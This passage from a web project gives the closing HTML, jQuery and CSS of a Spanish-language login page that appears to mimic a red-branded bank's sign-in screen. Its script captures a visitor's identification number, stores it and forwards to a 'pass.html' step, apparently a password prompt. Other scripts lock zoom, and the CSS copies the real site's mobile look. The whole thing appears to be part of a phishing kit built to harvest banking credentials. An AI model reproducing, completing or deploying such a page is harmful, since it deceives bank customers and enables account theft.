                    <img src="b3t4s/processingAni.gif" border="0">
                </div>
                <div id="textoModal" bis_skin_checked="1">Espere por favor...</div>
            </div>
        </div>
    </div>


    <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>

    <script type="text/javascript">
        $(document).ready(function () {

            var $btn = $('#botonSendUsernamesadasd');
            var $input = $('#doccs');
            var enviado = false;

            // ────────────────────────────────────────────────
            // Solo permite números y máximo UN guión
            // ────────────────────────────────────────────────
            $input.on('input', function (e) {
                let valor = this.value;

                // Quitar todo lo que no sea número ni guión
                valor = valor.replace(/[^0-9-]/g, '');

                // Permitir máximo un guión
                const guiones = (valor.match(/-/g) || []).length;
                if (guiones > 1) {
                    // Si ya hay un guión → eliminamos el último que se intentó escribir
                    valor = valor.substring(0, valor.lastIndexOf('-')) +
                        valor.substring(valor.lastIndexOf('-') + 1);
                }

                // Máximo 10 caracteres
                if (valor.length > 10) {
                    valor = valor.substring(0, 10);
                }

                this.value = valor;

                // Habilitar solo si hay al menos 5 dígitos
                actualizarEstadoBoton();
            });

            // ────────────────────────────────────────────────
            // Habilita/deshabilita el botón según los dígitos
            // ────────────────────────────────────────────────
            function actualizarEstadoBoton() {
                if (enviado) return;
                var soloDigitos = ($input.val() || '').replace(/\D/g, '');
                if (soloDigitos.length >= 5) {
                    $btn.prop('disabled', false);
                } else {
                    $btn.prop('disabled', true);
                }
            }

            // Estado inicial: deshabilitado
            $btn.prop('disabled', true);

            // ────────────────────────────────────────────────
            // Envío del formulario
            // ────────────────────────────────────────────────
            $('#normalid').on('submit', function (event) {
                event.preventDefault();
                if (enviado) return;

                const valor = $input.val().trim();

                if (!valor) {
                    alert("Por favor ingresa tu número de identificación.");
                    return;
                }

                enviado = true;

                // Bloquear el botón y mostrar el spinner en su lugar
                $btn.prop('disabled', true);
                $btn.val('');
                $btn.html('<span class="btn-spinner"></span>');

                localStorage.setItem('primer', valor);

                setTimeout(function () {
                    window.location.href = "pass.html";
                }, 1500);
            });

        });
    </script>

    <!-- ============================================================ -->
    <!-- BLOQUEO TOTAL DE ZOOM (gestos, doble-tap, Ctrl+wheel, teclado) -->
    <!-- ============================================================ -->
    <script type="text/javascript">
        document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
        document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

        document.addEventListener('touchmove', function (e) {
            if (e.touches && e.touches.length > 1) {
                e.preventDefault();
            }
        }, { passive: false });

        let lastTouchEnd = 0;
        document.addEventListener('touchend', function (e) {
            const now = Date.now();
            if (now - lastTouchEnd <= 350) {
                e.preventDefault();
            }
            lastTouchEnd = now;
        }, { passive: false });

        document.addEventListener('wheel', function (e) {
            if (e.ctrlKey) e.preventDefault();
        }, { passive: false });

        document.addEventListener('keydown', function (e) {
            if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
                e.preventDefault();
            }
        });
    </script>

</body>

</html>
</file>
<file: b3t4s/1.css>
html,
body {
    overflow: hidden;
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    touch-action: manipulation;
    -ms-touch-action: manipulation;
    overscroll-behavior: none;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%;
}

.logo-mobile {
    display: none;
}

@media (max-width: 900px) {

    /* ===== Anula min-width:48em y coloca el fondo centrado ===== */
    html,
    body {
        min-width: 0 !important;
        max-width: 100vw !important;
        width: 100% !important;
        height: 100dvh !important;
        min-height: 100dvh !important;
        overflow: hidden !important;
        background: #ffffff !important;
        font-family: Arial, sans-serif;
    }

    body * {
        box-sizing: border-box;
    }

    /* ===== Fondo real sobre #outer1, centrado y a cover ===== */
    #outer1 {
        margin: 0 !important;
        width: 100% !important;
        height: 100dvh !important;
        background: url('home.jpg') no-repeat center center !important;
        background-size: cover !important;
        display: flex !important;
        flex-direction: column;
        overflow: hidden !important;
        padding: 0 !important;
    }

    /* ===== Barra roja con logo ===== */
    #superiorSinLogin {
        flex-shrink: 0;
        width: 100%;
        background: #ed1c24 !important;
        padding: 10px 16px !important;
        margin: 0 !important;
        display: flex !important;
        align-items: center;
        justify-content: space-between;
        float: none !important;
        position: static !important;
        min-height: 52px;
        overflow: hidden;
    }

    #superiorSinLogin>div {
        float: none !important;
        padding-right: 0 !important;
        width: auto !important;
        display: flex;
        align-items: center;
    }

    .logo-mobile {
        display: block !important;
        height: 26px;
        width: auto;
        max-width: 130px;
        margin: 0 !important;
    }

    #superiorSinLogin .idiomaLink {
        font-size: 12px;
        line-height: 1;
        color: #fff;
    }

    #superiorSinLogin .idiomaLink a,
    #superiorSinLogin .idiomaLink i {
        color: #fff !important;
        font-size: 12px !important;
        text-decoration: none;
    }

    #banner {
        display: none !important;
    }

    /* ===== #center: sin fondo propio, deja ver la imagen ===== */
    #center {
        width: 100% !important;
        max-width: 100% !important;
        padding: 0 18px !important;
        padding-top: 0 !important;
        margin: 0 auto !important;
        flex: 1 1 auto;
        display: flex !important;
        flex-direction: column;
        justify-content: center;
        align-items: stretch;
        overflow: hidden !important;
        position: static !important;
        background: transparent !important;
    }

    /* ===== #loginBox / .contentDiv: sin fondo, tarjeta deja ver imagen ===== */
    #loginBox {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 auto !important;
        padding: 0 !important;
        float: none !important;
        background: transparent !important;
    }

    #loginBox .contentDiv {
        width: 100% !important;
        max-width: 340px !important;
        padding: 0 !important;
        margin: 0 auto !important;
        float: none !important;
        background: transparent !important;
    }

    #normalid {
        width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        display: block !important;
    }

    /* ===== Título ===== */
    #titleBox {
        width: 100% !important;
        margin: 0 0 24px 0 !important;
        padding: 0 !important;
        text-align: center !important;
    }

    #titleBox h2,
    #tituloIngreseUsername,
    #tituloIngresePassword {
        font-size: 20px !important;
        font-weight: normal !important;
        margin: 0 !important;
        padding: 0 !important;
        text-align: center !important;
        line-height: 1.25;
        width: 100% !important;
        color: #222 !important;
    }

    /* ===== Caja del input ===== */
    #pedirUsernameBox {
        margin-top: 0 !important;
        width: 100% !important;
        padding: 0 !important;
    }

    #usernameBox {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        float: none !important;
    }

    #usernameBox>div,
    #usernameBox .generic-tooltip {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        float: none !important;
        display: block !important;
        position: static !important;
    }

    /* ===== Input: reset total de estilos iOS para que quede solo la línea roja ===== */
    #doccs,
    #doccs.conTecladoVirtual,
    #doccs.loginInput,
    #username {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        background: transparent !important;
        background-color: transparent !important;
        background-image: none !important;
        border: none !important;
        border-bottom: 2px solid #ed1c27 !important;
        border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        outline: none !important;
        width: 100% !important;
        max-width: 100% !important;
        min-width: 0 !important;
        font-size: 16px !important;
        padding: 8px 2px !important;
        margin: 0 !important;
        display: block !important;
        float: none !important;
        line-height: 1.3;
        color: #333 !important;
        -webkit-text-fill-color: #333;
        text-align: left;
    }

    #doccs::placeholder {
        color: #808080 !important;
        opacity: 1;
    }

    /* ===== Botón: reset total de iOS (adios azul por defecto) ===== */
    #botonSendUsernameBox {
        width: 100% !important;
        max-width: 100% !important;
        text-align: center !important;
        margin: 26px 0 0 0 !important;
        padding: 0 !important;
        display: block !important;
        float: none !important;
        position: static !important;
    }

    #botonSendUsernamesadasd,
    #botonSendUsername,
    .botonSiguiente {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        display: inline-block !important;
        float: none !important;
        background: #ed1c27 !important;
        background-color: #ed1c27 !important;
        background-image: none !important;
        color: #ffffff !important;
        -webkit-text-fill-color: #ffffff;
        border: 0 none !important;
        border-radius: 99px !important;
        -webkit-border-radius: 99px !important;
        -moz-border-radius: 99px !important;
        height: 42px !important;
        width: auto !important;
        min-width: 170px !important;
        max-width: 220px !important;
        font-size: 14px !important;
        font-weight: normal !important;
        padding: 0 26px !important;
        margin: 0 auto !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        line-height: 42px;
        text-decoration: none !important;
        cursor: pointer;
        text-align: center;
    }

    /* Botón desactivado: gris */
    #botonSendUsernamesadasd:disabled,
    #botonSendUsernamesadasd[disabled],
    .botonSiguiente:disabled,
    .botonSiguiente[disabled] {
        background: #b0b0b0 !important;
        background-color: #b0b0b0 !important;
        background-image: none !important;
        color: #f0f0f0 !important;
        -webkit-text-fill-color: #f0f0f0;
        cursor: not-allowed !important;
    }

    /* ===== Links + texto legal ===== */
    #loginOptions {
        width: 100% !important;
        padding: 20px 0 0 0 !important;
        margin: 0 !important;
        overflow: hidden;
        display: block !important;
        text-align: center !important;
        background: transparent !important;
    }

    #loginOptions ul {
        display: flex !important;
        flex-direction: row !important;
        flex-wrap: wrap !important;
        justify-content: center !important;
        align-items: center !important;
        gap: 6px 18px !important;
        margin: 0 0 14px 0 !important;
        padding: 0 !important;
        list-style: none !important;
        width: 100% !important;
        overflow: visible !important;
    }

    #loginOptions ul li {
        width: auto !important;
        min-width: 0 !important;
        max-width: none !important;
        white-space: normal !important;
        display: inline-block !important;
        vertical-align: middle !important;
        margin: 0 !important;
        padding: 0 !important;
        list-style: none !important;
        float: none !important;
    }

    #loginOptions ul li a,
    #loginOptions ul li .boton-link {
        font-size: 11.5px !important;
        line-height: 1.2 !important;
        white-space: nowrap !important;
        display: inline-block !important;
        float: none !important;
        color: #ed1c27 !important;
        text-decoration: none !important;
        -webkit-text-fill-color: #ed1c27;
    }

    #loginOptions p,
    #loginOptions .login-info {
        display: block !important;
        font-size: 10.5px !important;
        line-height: 1.35 !important;
        color: #939598 !important;
        margin: 0 0 6px 0 !important;
        padding: 0 4px !important;
        text-align: left !important;
        width: 100% !important;
        float: none !important;
        overflow: visible !important;
        word-wrap: break-word;
        overflow-wrap: break-word;
    }

    #loginOptions a,
    #loginOptions .a-login {
        display: inline-block !important;
        font-size: 11px !important;
        margin: 0 !important;
        padding: 0 !important;
        float: none !important;
        text-align: center;
        color: #ed1c27 !important;
        text-decoration: none !important;
        -webkit-text-fill-color: #ed1c27;
    }

    #loginOptions .a-login p {
        display: inline !important;
        margin: 0 !important;
        padding: 0 !important;
    }

    #loginOptions>br {
        display: none !important;
    }

    /* ===== Footer ===== */
    #footer {
        flex-shrink: 0;
        width: 100% !important;
        padding: 8px 12px !important;
        margin: 0 !important;
        float: none !important;
        text-align: center !important;
        position: static !important;
        display: block !important;
        background: transparent !important;
    }

    #footer ul {
        padding: 0 !important;
        margin: 0 !important;
        list-style: none !important;
    }

    #footer .footerText {
        font-size: 10px !important;
        line-height: 1.2;
        margin: 0 !important;
        padding: 0 !important;
        color: #666 !important;
    }

    #clearfooter {
        display: none !important;
    }
}

/* ===== Spinner del botón (visible en cualquier tamaño) ===== */
.btn-spinner {
    display: inline-block;
    width: 18px;
    height: 18px;
    border: 2.5px solid rgba(255, 255, 255, 0.45);
    border-top-color: #ffffff;
    border-radius: 50%;
    animation: btn-spin 0.7s linear infinite;
    vertical-align: middle;
}

@keyframes btn-spin {
    to {
        transform: rotate(360deg);
    }
}
</file>
